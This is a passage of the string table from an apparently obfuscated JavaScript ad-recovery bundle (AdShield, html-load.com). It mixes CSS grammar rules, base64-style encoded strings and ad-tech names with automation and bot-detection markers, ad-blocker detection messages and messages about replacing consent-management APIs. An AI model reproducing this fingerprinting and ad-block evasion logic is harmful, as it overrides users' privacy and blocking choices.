<integer>?]","import","placeholders","num","HTMLFormElement","https://fb.content-loader.com","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","/prebid.js","findIndex","fXFCPHpgUFpbWUg6MHNqdmFPcA==","Name is expected","webdriver","shouldApplyGdpr","<namespace-prefix>? [<string>|<url>]","display",";<\/script></head></html>","Chrome/","slimerjs","safari/firefox iframe timeout","RunPerfTest","exp( <calc-sum> )","tagName","getTime","pluginsArray","<supports-decl>|<supports-selector-fn>","Document_querySelector","<'margin-left'>","<number>|<percentage>|none","<time>#","butt|round|square","saturate( <number-percentage> )","last","bad-url-token","__esModule","wrong contentWindow","object","RegExp","isVisibleElement","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","responseURL","<'min-inline-size'>","none|path( <string> )","cmd","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","onLoad","leaveAdInterestGroup","none|<filter-function-list>|<-ms-filter-function-list>","permission","start|center|space-between|space-around","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","no-cache","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","decorator","LayerList","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","positions","append","data:text/html,","limit_memory_filter","delete","Declaration","https://example.com/","HTMLImageElement","Blocked prebid request for ","getAtrulePrelude","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","delim-token","[<filter-function>|<url>]+","getCategoryExclusions","20030107","auto|<string>","leave","width-greater-than","<display-outside>?&&[flow|flow-root]?&&list-item","edl","encodeId","electron","data-owner","<'max-height'>","v20250731","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","window","Intl","rhino","MatchOnce","Inventory.reinsert","Node_insertBefore","<position>","hsla( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsla( <hue> , <percentage> , <percentage> , <alpha-value>? )","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","tel:","cmVzZXJ2ZWQxT3V0cHV0","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","<number>|<dimension>|<ident>|<ratio>","compareByGeneratedPositionsDeflated","default|menu|tooltip|sheet|none","normal|auto|<position>","7cfdc6c7","generated","eat","lvh","<blend-mode>#","isUnregistered","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","lr-tb|rl-tb|tb-rl|lr|rl|tb","versions","Google","<line-style>","Element_setAttribute","none|forwards|backwards|both","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","article","<ident-token>|<function-token> <any-value>? )","Property","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","/npm-monitoring","matchStack","<length>{1,2}","[discretionary-ligatures|no-discretionary-ligatures]","<time>|<percentage>","heartbeat","node","keyval","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","<'border-top-left-radius'>","pending","numeric-only|allow-keywords","auto|both|start|end|maximum|clear","browserKind","encodeUrl","https://ad-delivery.net/px.gif?ch=2","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","maxViewportWidth","env( <custom-ident> , <declaration-value>? )","redirected","reverse","<ray()>|<url>|<basic-shape>","slice|clone","text-ads","Element_removeAttribute","3020136ZolOuX","<page-margin-box-type> '{' <declaration-list> '}'","unprotect","SYN_URG","ensureInit","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","brave","parseRulePrelude","dable-tdn","string","adshieldAvgRTT","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","[<predefined-rgb-params>|<xyz-params>]","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","compareByOriginalPositionsNoSource","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","randomize","Unknown feature ","[AdBlockDetector] page unloaded while checking acceptable ads target ","content|<'width'>","invert( <number-percentage> )","webkit","classList","prev","none|repeat( <length-percentage> )","error on contentWindow","<feature-value-block>+","urlParse","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","<type-selector>|<subclass-selector>","as_key","status","peek","url-not-equal","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","rcap","iterator","adshield","ZWhvcg==","<symbol> <symbol>?","<'inset-inline'>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","replaceSync","auto|none|scrollbar|-ms-autohiding-scrollbar","focus/","width not removed","reversed( <counter-name> )","removeProperty","getAttributeNames","device-cmyk( <number>#{4} )","<ident> ['.' <ident>]*","addProperty_","baseline|sub|super|<svg-length>","findAll","Feature","send","<'block-size'>","dvmin","browserLanguage","j-town.net","purpose1 consent timeout","[auto|<integer>]{1,3}","auto|<length>|<percentage>","visualViewport","flex",'"<", ">", "=" or ")"',"as-revalidator","edg/","refresh","' not supported","passcode","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","inventory_name","gpt","none|element|text","'))","[<length>|<percentage>]{1,4}","<xyz-space> [<number>|<percentage>|none]{3}","auto|none","tb|rl|bt|lr","window.top.apstag.runtime.callCqWrapper","AdShield API","getDetections","v4ac1eiZr0","padding-right","window.PluginArray is undefined","Mesa OffScreen","__gpp not found within timeout","process","CefSharp","after","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","eof","Terminate - bot detected","infinityfree.com","GeneralEnclosed","interstitial","api.adiostech.com","targeting","INTERSTITIAL","auto|none|preserve-parent-color","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","XMLHttpRequest","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","<transition-behavior-value>#","Boolean","bidder","<length>||<color>","freemcserver.net","even","domAutomationController","<html","repeat|no-repeat|space|round","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","Combinator","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","window.Notification is undefined","Expect `","hue-rotate( <angle> )","parent","break","absolute","N3k6eDIxOF1VI05DfW5XYU1Te0w=","<mask-reference>#","combo","_last","https://static.dable.io/dist/plugin.min.js","updateCursors","ddg/","window.process is","Negotiate v4 completed in ","__proto__","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","recover_cmp_region","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<'border-top-style'>","Hex or identifier is expected","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","Element.remove","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","[AdBlockDetector] Snippet adblock detected","consumeFunctionName","setHTMLUnsafe","Module","appendData","loaded","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","userAgent","sort","bidsBackHandler","ltr","<integer>|auto","prependData","innerHeight","__lastWatirAlert","fixed","timestamp","rawMessage","cachedAt","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","[native code]","Hyphen minus","clean","mimeTypesConsistent","/cou/api_reco.php","none|<transform-list>","padding-bottom","mismatchOffset","<declaration-value>?","throw new Error();","HTMLLinkElement","connection","Identifier is expected but function found","3rd-party script error","sign( <calc-sum> )","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","hash","host","_sourceRoot","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","sping","enliple","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","appVersion","confirm","matchDeclaration","urlGenerate","window.parent.parent.confiant.services().onASTAdLoad","<ident>","repeat|stretch|round","adshield-native","Date","<media-in-parens> [or <media-in-parens>]+","writeln","json.parse","Function.prototype.bind is undefined","HTMLScriptElement","OutOfPageFormat","<'left'>","SharedStorageWorklet",'style="background-color: ',"paint( <ident> , <declaration-value>? )","xPath",'{"apply-ratio":1,"',"HTMLMetaElement","__sa_","Element_classList","normal|compact","<target-counter()>|<target-counters()>|<target-text()>","https://img-load.com","` in `","gazetaprawna.pl","prelude","appendChild","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","Document","googletag","get","log_version","Must be between 0 and 63: ","_mappings","nonzero|evenodd","__isPrebidOnly event listener removed","209865eyZfdA","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","<family-name>#","loc","textAd","none|[first||[force-end|allow-end]||last]","initMain","onerror","not_blocking_ads","innerHTML","negotiate_fail","':' <ident-token>|':' <function-token> <any-value> ')'","_names","index","MSG_ACK","createSingleNodeList","replaceAll","HTMLMediaElement","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","<box>|margin-box","matchAtruleDescriptor","raptive","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","none|<position>#","frameborder","marker-start","getClickUrl","matches"," > div { justify-content:center; } #","repeat","EOF-token","setProperty","unset","auto|never|always|<absolute-size>|<length>","DisallowEmpty","_selenium","body > a > div > div > div","<'border-bottom-left-radius'>"," used missed syntax definition ","bind","head","<shape-box>|fill-box|stroke-box|view-box","toStringTag","is_original_cmp_blocked","728","PseudoElementSelector","extra","hashchange","as_version","value"," node type","justify-content","prototype","none|<custom-ident>","acos( <calc-sum> )","delay","CSSStyleDeclaration.set/get/removeProperty","svmax","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","none|in-flow|all","productSub","]-token","cdn-exchange.toastoven.net","iframe ready timeout (fetch finish) ","scanString","Invalid mapping: ","auto|<'border-style'>","<calc-value> ['*' <calc-value>|'/' <number>]*","[[<integer>|infinite]{2}]#|auto","computed","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","content_area","https://static.criteo.net/js/ld/publishertag.prebid.js","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","HTMLIFrameElement","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","addConnectionHandler","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","memoryLimitThreshold","flip-block||flip-inline||flip-start","as-extra","bot","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","data-bypass-check-transform",", elapsed: "," used broken syntax definition ","[<container-name>]? <container-condition>","AtruleDescriptor","<font-weight-absolute>|bolder|lighter","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","<bg-clip>#","data-skip-protect-name","query","/gpt/setup","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","auto|inter-character|inter-word|none","responseText","none|[weight||style||small-caps||position]","getSizes","Failed to detect bot: botd timeout","getVersion","<media-not>|<media-and>|<media-or>|<media-in-parens>","c204ZmtocndhOTR5MGV1cGoybnEx","stopPropagation","as_domain","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","runImpl","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","normal|<length-percentage>","onreadystatechange","Unknown at-rule"," not an object","<easing-function>#","em1wYw==","auto","//# sourceURL=mediation.js","not <media-in-parens>","base64 failed","dictionnaire.lerobert.com","condition","opacity( [<number-percentage>] )","preconnect","ltr|rtl","loader","test/v1ew/failed","createElement","fmget_targets","[<url> [format( <string># )]?|local( <family-name> )]#","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","':' [before|after|first-line|first-letter]","revokeObjectURL","worldhistory.org","fromCodePoint","safari","isVisibleNode","   ","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","cqw","no purpose 1 consent","hasOwnProperty","<font-stretch-absolute>","calc( <calc-sum> )","getUserIds","indiatimes.com","Click","viewport_document","MediaSettingsRange","svh","emit","as_inmobi_cmp_id","layer","ing","_validateMapping","resolve","and","replaceScriptElementAsync","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","normalize","naturalWidth","declaration","dpcm","none|railed","opr","padStart","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Inventory.insert","ZGdnbg==","nextNonWsCode","parseValue","input","false","normal|text|emoji|unicode","chromium","rng","gpt-geniee","checkAtruleName","detections","<-ms-filter-function>+","` for `visit` option (should be: ","tag","EventTarget_addEventListener","IVT detection failed","window.top.confiant.services().onASTAdLoad","low","Bad value for `","none|[fill|fill-opacity|stroke|stroke-opacity]#","inline|block|horizontal|vertical","attachShadow","upload","&domain=","TypeSelector","floor","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","PerformanceEntry","content-ad","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","<counter()>|<counters()>","document.classList.contains","flags","--\x3e","base","auto|sRGB|linearRGB","startOffset","samsungbrowser","<string>|<image>|<custom-ident>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","<'margin-inline'>","/filter-fingerprint","iterations","0d677ebc-1f69-4f65-bda7-2e402eb202d5","eventSampleRatio","Vertical line is expected","http","!(function(){","function-token","lastChanged","mailto:","AnPlusB","label","ar-v1","( <declaration> )","WebGLRenderingContext is null","purpose1 consent error","at-keyword-token","<visual-box>||<length [0,∞]>","image-src: display-none","push","as_modal_loaded","buildID","MSG_ACK_VISIBLE","isEncodedUrl","substring","replacingPlaceholders","Terminate - not registered in db","[lining-nums|oldstyle-nums]","disableNativeAds","initInventoryFrame","property","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","<'inset-inline-end'>","First-party image load success","none|<integer>","cqb","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","OWptYW53eXF4MHM1NHp1dG82aA==","getWrapper","fromSetString","purpose","getAttributeKeys","url(","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","data:","ignoreInvalidMapping","sourceRoot",".pages.dev","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","lvw","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover",'"><\/script>',"<'top'>","structure"," negotiation is failed but suppressed since failOnlyIf is not met","sourceMap","<'margin-inline-start'>","body > div > span","Navigator","Nth","default|none","https://html-load.cc","end","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","https://s.html-load.com","[recoverTcfCMP] inserting ","selenium","crios",'<\/script><script src="',"children","DOMParser_parseFromString","<mask-layer>#","CSSStyleSheet","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","updateAdInterestGroups","webkitSpeechGrammar","scribd.com","[<box>|border|padding|content|text]#","pointer-events","<relative-real-selector>#","botd timeout","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","selected","isGecko","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","matchType","dvi","combinator","auto|start|end|center|baseline|stretch","sequentum","comma","random","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","Script","&id=","includes","getAtruleDescriptor","AS-ENCODED-VAL","<length>|<percentage>","message","https://fb2.html-load.com","allocateCursor","__p_","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","<symbol>+","regexp-test","HTMLTemplateElement","sourceContentFor","<number [1,∞]>","Neither `enter` nor `leave` walker handler is set or both aren't a function","read-only|read-write|write-only","originalAds","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","Unexpected syntax '","pathname","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","<pseudo-page>+|<ident> <pseudo-page>*","requestIdleCallback not exists","gpt-tdn","player","Identifier, string or comma is expected","Enum","stringify","logs-partners.coupang.com","<line-width>||<line-style>||<color>","HTMLAnchorElement","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","Frame not visible","sourceMapURL could not be parsed","webkitPersistentStorage","getStorageUpdates","padding|border","height-equal-or-greater-than","https://securepubads.g.doubleclick.net/tag/js/gpt.js","logicieleducatif.fr","attributes","Hex digit or question mark is expected","autoRecovery","__tcfapi not found within timeout","max-width","<compositing-operator>#","geniee","return this","getProperty","set","[<page-selector>#]?","dvb","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","[recoverTcfCMP] tcf is already loaded","[<age>? <gender> <integer>?]","originalHostname","mod( <calc-sum> , <calc-sum> )","requestAnimationFrame","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","lines","top","trident","image( <image-tags>? [<image-src>? , <color>?]! )","url-not-matched","gpt-adshield","element display none important","auto|<custom-ident>","Identifier is expected","counter( <counter-name> , <counter-style>? )","SharedWorker","CSSMozDocumentRule","scheme","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","auto|<color>","span","` should contain a prelude","parent_before","clientWidth","getEvents","auto|thin|none","outerWidth","origin","MozAppearance","webDriver","matrix3d( <number>#{16} )","warn","adsbygoogle","[<counter-name> <integer>?]+|none","none|<position-area>","enter","statusText","keys","[<length-percentage>|top|center|bottom]#","rule","as_backgroundColor","<\/script>","read-only|read-write|read-write-plaintext-only","BatteryManager","( <supports-condition> )|<supports-feature>|<general-enclosed>","charCode","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","'>'|'+'|'~'|['|' '|']","contentAreaSelectors","vmin","script_onerror","isEncodedId","__as_rej","Integrity check failed: ","opera","region","protectCss","recovery_inventory_insert"," undefined","[auto|reverse]||<angle>",".workers.dev","whitespace-token","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","Unknown node type `","[<'animation-range-start'> <'animation-range-end'>?]#","recovery_loaded_time","domAutomation","https://css-load.com","pub_728x90","frames","gpt-publisher","sendBeacon","auto|isolate","eventId=","<geometry-box>#","Unknown type","only","gpt_requested_time","data-sdk","none|proximity|mandatory","<complex-real-selector-list>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","shouldNegotiateAds","content-box|border-box|fill-box|stroke-box|view-box","https://fb.html-load.com","isTcStringResolved","PTZhMEc+UE9vMzdudj94JjFgXTJ0","edge","SelectorList","MAIN","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","ghi","XMLHttpRequest.onreadystatechange","/cmp.js","skewY( [<angle>|<zero>] )","<masking-mode>#","data-","title","3rd-party fetch unexpected response","<'min-height'>","padding-left","reason",".gamezop.com","que","margin-right","w = window.parent.parent;","<any-value>","api","cssWideKeywords","/health-check","[recoverTcfCMP] ","MessagePort","/cgi-bin/PelicanC.dll","<'margin-bottom'>","<length-percentage>|closest-side|farthest-side","810295LPmDyn","<image>","documentElement","['~'|'|'|'^'|'$'|'*']? '='","<hex-color>|<absolute-color-function>|<named-color>|transparent","setPrototypeOf","shouldReinsertByUrl","<blend-mode>|plus-lighter","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","height:    250px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;","interval"," is blocked.","adv-space","reserved2Input","exportSnapshot","walk","https://m1.openfpcdn.io/botd/v","normal|reverse|alternate|alternate-reverse","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","recover_cmp_active","textContent","[<geometry-box>|no-clip]#","filterNthElements","balance","<single-animation-fill-mode>#","auto|never|always","none|<angle>|[x|y|z|<number>{3}]&&<angle>","matchRef","Too many hex digits","iframe negotiate: safari/firefox timeout configured. timeout: ","aditude","/view","gpt-adsinteractive","syntax","&url=","adshieldMaxRTT",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","remove","ndtvprofit.com","vmax","iframe error event","localeCompare","auto|none|antialiased|subpixel-antialiased","[common-ligatures|no-common-ligatures]","getNode","as_inmobi_cmp_host","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","normal|[<number> <integer>?]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","pubstack","<absolute-size>|<relative-size>|<length-percentage>","navigator.plugins.length is undefined","class extends self.XMLHttpRequest","!term","normal||[size|inline-size]","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","auto|avoid|avoid-page|avoid-column|avoid-region","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","cache_isbot","languages","teads","<simple-selector>#","isFirefox","WhiteSpace","<frequency>|<percentage>","<line-width>","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","dark","consents","Position rule '","element-tagName","<grid-line> [/ <grid-line>]{0,3}","term","window.external.toString is not a function","SyntaxError","__fxdriver_evaluate","true","botKind","JlhEX1FPaE1ybHRwUjFjNHpHClk=","Expected ","attributionSrc","<'right'>","enums","encode","checkAtrulePrelude","aXRoYw==","Favicon loading failed. Media negotiations will be suppressed.","setPAAPIConfigForGPT","[<length>{2,3}&&<color>?]","thenStack","Object","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","layer(","setInterval","[recovery] __tcfapi addEventListener","default","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","getOutOfPage","<position>#","horizontal|vertical|inline-axis|block-axis|inherit","<complex-selector>#","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","rex","visibility:","cos( <calc-sum> )","mode","!self","fGAJJ1JxajZDTldIXUk4c3g3dTNm","isCmpBlockedFinally: ","normal|strong|moderate|none|reduced","<font-weight-absolute>{1,2}","() => version","HTMLStyleElement","blocked","center|start|end|flex-start|flex-end","xlink:href","custom-ident","//# sourceURL=rtb_adm.js","profile.recoverCMP","intersectionRatio","<'border-top-width'>","css","<attachment>#","dvw","ms, passcode: ","none|blink","substr","forEachToken","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","dppx","none|both|horizontal|vertical|block|inline","invert(","adsense","cmVzZXJ2ZWQySW5wdXQ=","parseInt","keepOriginalAcceptableAds","div#contents > span#ads","collect","onError","log( <calc-sum> , <calc-sum>? )","hypot( <calc-sum># )","cmVzZXJ2ZWQx","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","scanNumber","then","Please enter the password","max-height","blob:","width|height|block|inline|self-block|self-inline","fminer","as_apply_gdpr","], Elapsed: ","_generateSourcesContent","URL","solid|double|dotted|dashed|wavy","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","signalStatus","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","data-src","semicolon-token","url-equal","/favicon.png?","[<bg-layer> ,]* <final-bg-layer>","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","Element_id","Failed to decode protect-id: id is empty","<media-in-parens> [and <media-in-parens>]+","protectUrlContext","<script>window.parent.postMessage('","insertAdjacentHTML","__webdriver_evaluate","gpt-anymind","action","smsonline.cloud","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|vertical-to-horizontal","getOwnPropertyDescriptor","eventStatus","previousElementSibling","wrapper","start|end|center|justify|distribute","ping","comment-token",'" is expected',"<mf-name> : <mf-value>","<'pause-before'> <'pause-after'>?","start","eachMapping","sent","xyz|xyz-d50|xyz-d65","<mf-plain>|<mf-boolean>|<mf-range>","map","HTMLElement_dataset","1.9.1","server","padding-top","auto|text|none|contain|all","rel","normal|<try-size>","errorTrace signal unexpected behaviour","Blocked ","aps","Terminate - not apply","nowrap|wrap|wrap-reverse","translate( <length-percentage> , <length-percentage>? )","checkStructure","[[<url> [<x> <y>]? ,]* 